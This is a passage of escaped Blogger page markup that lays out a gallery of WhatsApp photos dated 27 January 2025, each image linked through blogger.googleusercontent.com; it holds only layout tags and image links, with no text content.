href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-I2svt-OevOtcRrFXkrodmxtPn-z7xo8WMx6oQFJINolzg1qwB3i94R0eKINzfez8mQ2bkCTb6DMk_jwBaVbVwo8NCXJKaZx1jwoqR8cY6YoJMJBuGYkXHCr6GeXQd5ctf-ap8ZaChQ7zesV_3b1vREgl0s58CPw-HAgE-cA40vifT48J5wnXc7CoRY5O\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.32%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-I2svt-OevOtcRrFXkrodmxtPn-z7xo8WMx6oQFJINolzg1qwB3i94R0eKINzfez8mQ2bkCTb6DMk_jwBaVbVwo8NCXJKaZx1jwoqR8cY6YoJMJBuGYkXHCr6GeXQd5ctf-ap8ZaChQ7zesV_3b1vREgl0s58CPw-HAgE-cA40vifT48J5wnXc7CoRY5O\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.32%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjLjLEhPgFsByy9wBRp6fL56dvgTpWpDGxJzM4B8h4BnabvGqkVrE2-bPPBtuVcBGGKZuKMQVhiAd91Y34Kvfd-wLPsOhbSvMP7JwSnkN2Do1v9GxLWFq_Cwc-yf5GIy4rj5qWKo2X6ZJiFNAdwQ10nZn_RGrJ1NUAdrIjvnj9mE7rm0wZpxPzsUmZVNIF\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.32.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjLjLEhPgFsByy9wBRp6fL56dvgTpWpDGxJzM4B8h4BnabvGqkVrE2-bPPBtuVcBGGKZuKMQVhiAd91Y34Kvfd-wLPsOhbSvMP7JwSnkN2Do1v9GxLWFq_Cwc-yf5GIy4rj5qWKo2X6ZJiFNAdwQ10nZn_RGrJ1NUAdrIjvnj9mE7rm0wZpxPzsUmZVNIF\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.32.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhno6x1LnIDZri2fojMVfyjwP4GN4sOGO-f7647GtxjFjOWVRwXKi5hadrQUI4e4aHNy9s8x7mDkozOy2CMwo8W0qAtMRp0QBhr_XF4QeQVVUWld2x5tv83OfrzHoBVnnwFkU1vC7KIlHslnDVuiS5tXmBv3BT-S2KZidHZVBz_rin90QoLU2pl5UPjHJVj\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.33%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhno6x1LnIDZri2fojMVfyjwP4GN4sOGO-f7647GtxjFjOWVRwXKi5hadrQUI4e4aHNy9s8x7mDkozOy2CMwo8W0qAtMRp0QBhr_XF4QeQVVUWld2x5tv83OfrzHoBVnnwFkU1vC7KIlHslnDVuiS5tXmBv3BT-S2KZidHZVBz_rin90QoLU2pl5UPjHJVj\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.33%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFqK6GfCV1lovLUTmQS7yV3gNU918DGAgpKdWukYlS5Ont5oYA5wJ6sXvCP76wJOjQpYWnsY_gKubFg5XWn7JJuVGN9xmyvVBCpuGkUBhPBsX5jyG21SbLy9c3qzq22uqt5JIwEyqHsrlR5y8bt4Gr2hSVcgwt_UqpvFA6m5I69CUQUP5SV0FQEvtyLy_9\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.33%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFqK6GfCV1lovLUTmQS7yV3gNU918DGAgpKdWukYlS5Ont5oYA5wJ6sXvCP76wJOjQpYWnsY_gKubFg5XWn7JJuVGN9xmyvVBCpuGkUBhPBsX5jyG21SbLy9c3qzq22uqt5JIwEyqHsrlR5y8bt4Gr2hSVcgwt_UqpvFA6m5I69CUQUP5SV0FQEvtyLy_9\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.33%20(2).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYgOx9cYp9BePxylkfC3exrT2ZNiRcroq5vLs7Yb27HRen5tJS0_cO5fRUxeLfuESNjanC84ROfZ5U-9RM9mpWykQXAywEhMp1hlrd8XesjqSwxA0QOhVH8EriaHB1HlYQ0RYWTolMcmQIWORtA41KgEQeiB6RYLh02Ujo3x2N2EsXRb05EM8EHVHHB06x\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.33%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYgOx9cYp9BePxylkfC3exrT2ZNiRcroq5vLs7Yb27HRen5tJS0_cO5fRUxeLfuESNjanC84ROfZ5U-9RM9mpWykQXAywEhMp1hlrd8XesjqSwxA0QOhVH8EriaHB1HlYQ0RYWTolMcmQIWORtA41KgEQeiB6RYLh02Ujo3x2N2EsXRb05EM8EHVHHB06x\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.33%20(3).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigexEXJ5Hkl5ZmRurL-v_KJh15I5a_3yzyw7f1KlVUh_WBMze0UoWVvsm5RP-tY1yIH6QmJZnUrTdbVqpc62frNrpRGw4nzgToE32qvoFENhPi7_DxLnM3eanSlnbM5kbHvwfSaYHlK6ylkyRy0atIQfTEAdBkDwNYCN39bSjys27lcc5UWWy18vy9WVA_\/s4032\/WhatsApp%20Image%202025-01-27%20at%2016.16.33.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigexEXJ5Hkl5ZmRurL-v_KJh15I5a_3yzyw7f1KlVUh_WBMze0UoWVvsm5RP-tY1yIH6QmJZnUrTdbVqpc62frNrpRGw4nzgToE32qvoFENhPi7_DxLnM3eanSlnbM5kbHvwfSaYHlK6ylkyRy0atIQfTEAdBkDwNYCN39bSjys27lcc5UWWy18vy9WVA_\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.33.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSsrk3HpCJ9MJrTGZUWSfsj4_7MFQyaBpRNy6MHj7LhEtp0yjutxSAfml3Kmf6BvdcldcAcDOSjtNOOAuyvtefHnrm6Ul9MVMYYIyflphvYEcMe601eWt1VSlG-5ITGnPLIvBxzpsQdOHSf04Kq1-S0QWKKjHq3nnVpC4O-Qf8HLakRhELj-qLG43TVE1d\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.34%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSsrk3HpCJ9MJrTGZUWSfsj4_7MFQyaBpRNy6MHj7LhEtp0yjutxSAfml3Kmf6BvdcldcAcDOSjtNOOAuyvtefHnrm6Ul9MVMYYIyflphvYEcMe601eWt1VSlG-5ITGnPLIvBxzpsQdOHSf04Kq1-S0QWKKjHq3nnVpC4O-Qf8HLakRhELj-qLG43TVE1d\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.34%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7K4ffi5Hke0ZLydhK441rcMrFHd2cs0ZsDbEcieD1g6mAq73lu4WodQFB8OPJtxn-aVkVngd2WtmXTUYLdqvi9bcCSlgeD8MINR5GoFKmzmJOJqmxttRtxIsAoe3hzC6tetSyh7yHkxZaqXz91fvYYZSv_bHl1viAuR0w0pKs6Tzb-Rxlsq2uwZAQZ30v\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.34%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7K4ffi5Hke0ZLydhK441rcMrFHd2cs0ZsDbEcieD1g6mAq73lu4WodQFB8OPJtxn-aVkVngd2WtmXTUYLdqvi9bcCSlgeD8MINR5GoFKmzmJOJqmxttRtxIsAoe3hzC6tetSyh7yHkxZaqXz91fvYYZSv_bHl1viAuR0w0pKs6Tzb-Rxlsq2uwZAQZ30v\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.34%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigbp9tniVwZyNjYUGhCcL1BUq32OuTETViEnAJ-EW5WqC1LFz_ADBYRjFEBJCtBOcCXWjQPxCUTYqaxpjRCQSSH44n9sM77IxpoHLCz5v6dzQP8h3q8VFkHpFmAjr90WcmLIDPt3VGNbjE0FON-4GVoByaMsb2f0jAgieuvucgd5wnfbOkpSlY632sNUmC\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.34.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigbp9tniVwZyNjYUGhCcL1BUq32OuTETViEnAJ-EW5WqC1LFz_ADBYRjFEBJCtBOcCXWjQPxCUTYqaxpjRCQSSH44n9sM77IxpoHLCz5v6dzQP8h3q8VFkHpFmAjr90WcmLIDPt3VGNbjE0FON-4GVoByaMsb2f0jAgieuvucgd5wnfbOkpSlY632sNUmC\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.34.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin8lBBjKX4MfVpu1rHwekG3GUTanyHqUgs_3YNjvi2zVRx4m8scaM1k9ZVGLIw2rjeclJCjXh5ZEyDSUzlNJT2U7UMpxYHjSaimlLZxUiRk5dd1L1f20r67PaqCZmlpxTX8B5ftjs_crmd_UPghR_RhG_w8-y6dKAT6jNQXpHtV6tFdCBIW5O2kU2mn89o\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.35%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin8lBBjKX4MfVpu1rHwekG3GUTanyHqUgs_3YNjvi2zVRx4m8scaM1k9ZVGLIw2rjeclJCjXh5ZEyDSUzlNJT2U7UMpxYHjSaimlLZxUiRk5dd1L1f20r67PaqCZmlpxTX8B5ftjs_crmd_UPghR_RhG_w8-y6dKAT6jNQXpHtV6tFdCBIW5O2kU2mn89o\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.35%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRepfLhV_sNGT2JaQLOwNhh7qnlCOvUOJRii1hbOXsgWGnEZ9Cq1J1FpK1BMNUyDYs6k28Lx2HzHOxv0FS_EOZ53lCipDNDV4m8HuPP4UBpBHegmGXjt6FHX-b2NPZVvEgDNlzkY4i0fptau557V_wT_8l_BspGzm904r0zyXuQWwhiy2ejMTPtC3nvPNU\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.35%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRepfLhV_sNGT2JaQLOwNhh7qnlCOvUOJRii1hbOXsgWGnEZ9Cq1J1FpK1BMNUyDYs6k28Lx2HzHOxv0FS_EOZ53lCipDNDV4m8HuPP4UBpBHegmGXjt6FHX-b2NPZVvEgDNlzkY4i0fptau557V_wT_8l_BspGzm904r0zyXuQWwhiy2ejMTPtC3nvPNU\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.35%20(2).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrFYUHlk07XxIY7oJqh-m3LSGAvMKEzPSlgn0z_vfQ-BjAYdbLZdTasiPVZiRMNDSs3VTSpLThoMlfQWDE5vPcba35FB0mQL32sPlj0BRfg6ej1w-eK8tFMQHRSwHXQFKGMeexESnUKQIpiiGilhfSmGXUDL9PuW1Cc7y28ISGVCXvpa0h3uz4roqz_ulR\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.35.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrFYUHlk07XxIY7oJqh-m3LSGAvMKEzPSlgn0z_vfQ-BjAYdbLZdTasiPVZiRMNDSs3VTSpLThoMlfQWDE5vPcba35FB0mQL32sPlj0BRfg6ej1w-eK8tFMQHRSwHXQFKGMeexESnUKQIpiiGilhfSmGXUDL9PuW1Cc7y28ISGVCXvpa0h3uz4roqz_ulR\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.35.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXz23BXEP6RA3FLI6duRrIpjnZs94eJfmnz37tUCGPKpHiZgU_m4PdbYo1_8ztFbi-UzxdYvQtu5_FMqPFdY_uX7BTheNVqKgte-K_rTSj6wSk2DzPLqyLksciNBP4Dzb9pg4l_BPtpObbA1KZ30lqCDfJxr22kPVr8fBz5euEoi9WGk9nZIgwIaaoqzVl\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.36%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXz23BXEP6RA3FLI6duRrIpjnZs94eJfmnz37tUCGPKpHiZgU_m4PdbYo1_8ztFbi-UzxdYvQtu5_FMqPFdY_uX7BTheNVqKgte-K_rTSj6wSk2DzPLqyLksciNBP4Dzb9pg4l_BPtpObbA1KZ30lqCDfJxr22kPVr8fBz5euEoi9WGk9nZIgwIaaoqzVl\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.36%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc79HNnlMJfh78jIEslBoBRNFvuWiG2AWM7Deyx-87SvVBDZMmUIP2bLZs_U09bjzUYB9XVhYACMJFjiT-BALG6SkRdSKQv_pdKUuFvU-yTA2c2x6Y4WcZs-SPeHSI2lcpr2cQpEOVkxhC_6tzz1mwFELdKP24-Aw9BAuWg-_H230Ahfm0S6mIsAvunEKa\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.36%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc79HNnlMJfh78jIEslBoBRNFvuWiG2AWM7Deyx-87SvVBDZMmUIP2bLZs_U09bjzUYB9XVhYACMJFjiT-BALG6SkRdSKQv_pdKUuFvU-yTA2c2x6Y4WcZs-SPeHSI2lcpr2cQpEOVkxhC_6tzz1mwFELdKP24-Aw9BAuWg-_H230Ahfm0S6mIsAvunEKa\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.36%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.36%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.36%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUdnAkRgAOeMTi5ZBJs6E7HFvCiKepFQGAweWwluqqEogDrDpbfJYopunFfl8O7kuUzGZzaPDGZ6ZCD9HwyDkuZZZrmDhnLRVrjDTQIan9rjR55Pq2BWV_ofANxLQ2yt1iS2mKSMZxXSdyUImjOnftm41BLgmhRzcHoA5uZ-goaFKktpxNfcEzbQ1iHMIR\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.36.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUdnAkRgAOeMTi5ZBJs6E7HFvCiKepFQGAweWwluqqEogDrDpbfJYopunFfl8O7kuUzGZzaPDGZ6ZCD9HwyDkuZZZrmDhnLRVrjDTQIan9rjR55Pq2BWV_ofANxLQ2yt1iS2mKSMZxXSdyUImjOnftm41BLgmhRzcHoA5uZ-goaFKktpxNfcEzbQ1iHMIR\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.36.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfKoSVkvl_wXc34truHZJZDLX1E0ko_DJW07pNxDvANwJsZZhC3iAZuc6SUdAJ2p-pm4q5DBKMmKF6Sf4IZ_CLAvwCAY-M0NhEiiZIipPC7OYsbFbF-MhjxZFirFqbxxbdYDl_vaCoG8NMyv_hfjAlGKYQRSSDCBr6F7ueg1IAgtoj_SQAtOj4flVJz67r\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.37%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfKoSVkvl_wXc34truHZJZDLX1E0ko_DJW07pNxDvANwJsZZhC3iAZuc6SUdAJ2p-pm4q5DBKMmKF6Sf4IZ_CLAvwCAY-M0NhEiiZIipPC7OYsbFbF-MhjxZFirFqbxxbdYDl_vaCoG8NMyv_hfjAlGKYQRSSDCBr6F7ueg1IAgtoj_SQAtOj4flVJz67r\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.37%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9FcVIK9lXkc5ea30eyAG7PJHZZl6t7EmV2jlYRjgw298hGuQ58uisn5p3Xp-9V8nuQhlcUjuXlTHMfk75bWaN5vAyKnJ598TUI0mJ50L-yiFJB9wDFsfy9HgP-u7X1XNkoInekknbCWQmC14wNxDZvCW9RpFUCrZXEyEaHm4Ju7XSSuILthgwZxJX1tKm\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.37%20(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9FcVIK9lXkc5ea30eyAG7PJHZZl6t7EmV2jlYRjgw298hGuQ58uisn5p3Xp-9V8nuQhlcUjuXlTHMfk75bWaN5vAyKnJ598TUI0mJ50L-yiFJB9wDFsfy9HgP-u7X1XNkoInekknbCWQmC14wNxDZvCW9RpFUCrZXEyEaHm4Ju7XSSuILthgwZxJX1tKm\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.37%20(2).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVTSPFMSzjOZKadfPa1R3IOO_ojck2tGCWPd5YhNJ56j3lniOhrpS-ckBun_Zwnv2Uri7wcbdjhOKbI8LA-5kgtSLWSDQcmEFLCIGCfmN2bZ7OopHBbxCqlwuxzkaO9YF4x8PyBYPmBO8CG3NOfozTKp9BbMxh1yxKFnN-Edfve9Avrn0eM_zhLvK2Scy9\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.37%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVTSPFMSzjOZKadfPa1R3IOO_ojck2tGCWPd5YhNJ56j3lniOhrpS-ckBun_Zwnv2Uri7wcbdjhOKbI8LA-5kgtSLWSDQcmEFLCIGCfmN2bZ7OopHBbxCqlwuxzkaO9YF4x8PyBYPmBO8CG3NOfozTKp9BbMxh1yxKFnN-Edfve9Avrn0eM_zhLvK2Scy9\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.37%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9azLkoYPljQWcnlMo8xTt-0So2WgLwQ4KWVGp6v4bqLyrs31My80fboaXeydyUfjy1z7hBVOtX_b81Rwnjpc3Q68UYGCfeu9s-j4y4UfWfCW8QviAyxsMS1HLzTMoS3XpLOc_9eXdd7MJbXz8tAVSLnVIuulZEho5vk0mdaF2F1FN2hRBrSBdZNJjtw0e\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.37.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9azLkoYPljQWcnlMo8xTt-0So2WgLwQ4KWVGp6v4bqLyrs31My80fboaXeydyUfjy1z7hBVOtX_b81Rwnjpc3Q68UYGCfeu9s-j4y4UfWfCW8QviAyxsMS1HLzTMoS3XpLOc_9eXdd7MJbXz8tAVSLnVIuulZEho5vk0mdaF2F1FN2hRBrSBdZNJjtw0e\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.37.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizITmmyjITQ0PNOEsWG1LsMpWlM4Wxp_YAZ3dsU9yzFfSiJUK0gMq6KlcCi4TAGmqtXSCMHfy8UbN0ggvbF2w6_zg30KrVQ5xBXdooJCWFEmckiX0Qqzqw5JG5bZapOM2ii8sD6UIEe1vGdYC-9NZiOP0Fvnhr1jA6B805BPdosAhTcIvyy0xazUftFFb0\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.38%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizITmmyjITQ0PNOEsWG1LsMpWlM4Wxp_YAZ3dsU9yzFfSiJUK0gMq6KlcCi4TAGmqtXSCMHfy8UbN0ggvbF2w6_zg30KrVQ5xBXdooJCWFEmckiX0Qqzqw5JG5bZapOM2ii8sD6UIEe1vGdYC-9NZiOP0Fvnhr1jA6B805BPdosAhTcIvyy0xazUftFFb0\/s320\/WhatsApp%20Image%202025-01-27%20at%2016.16.38%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZo-EskL_pc5gcoLihbGtbCClUFgaxTBQM-QAmmFLkV8d7jUAXKblbQKBLdh4bJOdbu3O_GdZ76HfzjmGiMXX0APKCFXlm0phwP5AFh7BVL4NQozNEKRj5k1THwul-2xMIyiSeQcZrFd6unpOiQLwFPbEMuWp_58ScStn7P-yr0g7gJbbBV6E67Mj3U-9y\/s4160\/WhatsApp%20Image%202025-01-27%20at%2016.16.38%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" 